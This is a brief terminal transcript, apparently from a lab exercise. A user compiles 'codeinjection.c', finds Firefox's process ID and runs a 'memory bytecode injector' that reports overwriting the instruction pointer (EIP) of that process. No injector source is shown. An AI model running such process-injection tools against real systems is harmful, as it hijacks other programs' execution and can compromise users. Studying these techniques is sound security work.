 subbalakshmi263@fedora:~$ vi codeinjection.c
subbalakshmi263@fedora:~$ gcc codeinjection.c -o codeinject
subbalakshmi263@fedora:~$ -e|grep firefox
bash: -e: command not found...
subbalakshmi263@fedora:~$ ps -e|grep firefox
3276 ? 00:17:45 firefox
subbalakshmi263@fedora:~$ ./codeinject 3276
----Memory bytecode injector-----
Writing EIP 0x21a3a72d, process 3276